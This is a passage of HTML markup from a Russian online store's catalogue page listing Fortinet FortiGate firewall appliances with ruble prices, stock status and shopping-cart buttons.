<!--<span class="purchaseBonus">10 535 499 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1628345"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7030e-qsfp28/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628345"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628345"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628345"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628345" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3781748289_1628342" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628342" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628342"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7040e-8/" class="picture">
						<img src="/upload/resize_cache/iblock/bd4/220_200_1/fg-7040e-8.jpg" alt="Fortinet FG-7040E-8" title="Fortinet FG-7040E-8">
						<span class="getFastView" data-id="1628342">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7040e-8/" class="name">
						<span class="middle">
														Fortinet FG-7040E-8						</span>
					</a>
					
																								<span class="price">17 047 731 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7040e-8/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">17 559 163 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1628342"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7040e-8/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628342"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628342"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628342"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628342" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2523911895_1628343" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628343" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628343"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7030e-sfp10g/" class="picture">
						<img src="/upload/resize_cache/iblock/6ec/220_200_1/fg-7030e-sfp10g.jpg" alt="Fortinet FG-7030E-SFP10G" title="Fortinet FG-7030E-SFP10G">
						<span class="getFastView" data-id="1628343">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7030e-sfp10g/" class="name">
						<span class="middle">
														Fortinet FG-7030E-SFP10G						</span>
					</a>
					
																								<span class="price">10 228 640 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7030e-sfp10g/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">10 535 499 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1628343"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7030e-sfp10g/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628343"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628343"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628343"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628343" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_114346822_1628338" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628338" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628338"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7060e-8/" class="picture">
						<img src="/upload/resize_cache/iblock/99f/220_200_1/fg-7060e-8.jpg" alt="Fortinet FG-7060E-8" title="Fortinet FG-7060E-8">
						<span class="getFastView" data-id="1628338">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7060e-8/" class="name">
						<span class="middle">
														Fortinet FG-7060E-8						</span>
					</a>
					
																								<span class="price">19 889 016 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7060e-8/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">20 485 686 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1628338"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7060e-8/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628338"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628338"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628338"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628338" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1909980112_1628337" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628337" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628337"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7060e-8-dc/" class="picture">
						<img src="/upload/resize_cache/iblock/4ba/220_200_1/placeholder.jpg" alt="Fortinet FG-7060E-8-DC" title="Fortinet FG-7060E-8-DC">
						<span class="getFastView" data-id="1628337">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7060e-8-dc/" class="name">
						<span class="middle">
														Fortinet FG-7060E-8-DC						</span>
					</a>
					
																								<span class="price">8 745 122 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7060e-8-dc/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">9 007 476 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1628337"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7060e-8-dc/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628337"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628337"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628337"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628337" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_589697207_1628335" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628335" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628335"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7040e-8-dc/" class="picture">
						<img src="/upload/resize_cache/iblock/94f/220_200_1/fg-7040e-8-dc.png" alt="Fortinet FG-7040E-8-DC" title="Fortinet FG-7040E-8-DC">
						<span class="getFastView" data-id="1628335">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7040e-8-dc/" class="name">
						<span class="middle">
														Fortinet FG-7040E-8-DC						</span>
					</a>
					
																								<span class="price">3 968 377 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7040e-8-dc/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">4 087 428 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1628335"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7040e-8-dc/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628335"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628335"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628335"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628335" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1411457057_1628336" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628336" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628336"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6501f/" class="picture">
						<img src="/upload/resize_cache/iblock/dc9/220_200_1/fg-6501f.jpg" alt="Fortinet FG-6501F" title="Fortinet FG-6501F">
						<span class="getFastView" data-id="1628336">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6501f/" class="name">
						<span class="middle">
														Fortinet FG-6501F						</span>
					</a>
					
																								<span class="price">19 817 983 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6501f/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">20 412 522 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1628336"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6501f/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628336"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628336"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628336"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628336" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3441979803_1628334" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628334" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628334"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3815d-dc/" class="picture">
						<img src="/upload/resize_cache/iblock/748/220_200_1/fg-3815d-dc.jpg" alt="Fortinet FG-3815D-DC" title="Fortinet FG-3815D-DC">
						<span class="getFastView" data-id="1628334">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3815d-dc/" class="name">
						<span class="middle">
														Fortinet FG-3815D-DC						</span>
					</a>
<div class="price changePrice getPricesWindow" data-id="1628334">
						<span class="priceContainer">
							<span class="priceVal">Уточнить цену</span>
							<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3815d-dc/" class="priceVal">купить</a>
						</span>
					</div>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628334"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628334"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628334"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628334" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3123659021_1628332" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628332" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628332"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3815d/" class="picture">
						<img src="/upload/resize_cache/iblock/474/220_200_1/fg-3815d.jpg" alt="Fortinet FG-3815D" title="Fortinet FG-3815D">
						<span class="getFastView" data-id="1628332">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3815d/" class="name">
						<span class="middle">
														Fortinet FG-3815D						</span>
					</a>
<div class="price changePrice getPricesWindow" data-id="1628332">
						<span class="priceContainer">
							<span class="priceVal">Уточнить цену</span>
							<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3815d/" class="priceVal">купить</a>
						</span>
					</div>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628332"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628332"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628332"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628332" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_608949422_1628333" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628333" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628333"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3960e-dc/" class="picture">
						<img src="/upload/resize_cache/iblock/d70/220_200_1/fg-3960e-dc.jpg" alt="Fortinet FG-3960E-DC" title="Fortinet FG-3960E-DC">
						<span class="getFastView" data-id="1628333">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3960e-dc/" class="name">
						<span class="middle">
														Fortinet FG-3960E-DC						</span>
					</a>
<div class="price changePrice getPricesWindow" data-id="1628333">
						<span class="priceContainer">
							<span class="priceVal">Уточнить цену</span>
							<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3960e-dc/" class="priceVal">купить</a>
						</span>
					</div>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628333"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628333"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628333"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628333" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1397548088_1628331" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628331" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628331"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3815d-nebs/" class="picture">
						<img src="/upload/resize_cache/iblock/e19/220_200_1/fg-3815d-nebs.jpg" alt="Fortinet FG-3815D-NEBS" title="Fortinet FG-3815D-NEBS">
						<span class="getFastView" data-id="1628331">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3815d-nebs/" class="name">
						<span class="middle">
														Fortinet FG-3815D-NEBS						</span>
					</a>
<div class="price changePrice getPricesWindow" data-id="1628331">
						<span class="priceContainer">
							<span class="priceVal">Уточнить цену</span>
							<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3815d-nebs/" class="priceVal">купить</a>
						</span>
					</div>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628331"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628331"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628331"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628331" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3393566082_1628330" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628330" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628330"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6500f/" class="picture">
						<img src="/upload/resize_cache/iblock/ef2/220_200_1/fg-6500f_2.jpg" alt="Fortinet FG-6500F" title="Fortinet FG-6500F">
						<span class="getFastView" data-id="1628330">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6500f/" class="name">
						<span class="middle">
														Fortinet FG-6500F						</span>
					</a>
					
																								<span class="price">19 178 685 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6500f/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">19 754 046 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1628330"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6500f/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628330"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628330"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628330"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628330" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3175253268_1628329" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628329" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628329"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6301f/" class="picture">
						<img src="/upload/resize_cache/iblock/e91/220_200_1/fg-6301f.jpg" alt="Fortinet FG-6301F" title="Fortinet FG-6301F">
						<span class="getFastView" data-id="1628329">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6301f/" class="name">
						<span class="middle">
														Fortinet FG-6301F						</span>
					</a>
					
																								<span class="price">12 146 495 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6301f/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">12 510 890 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1628329"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
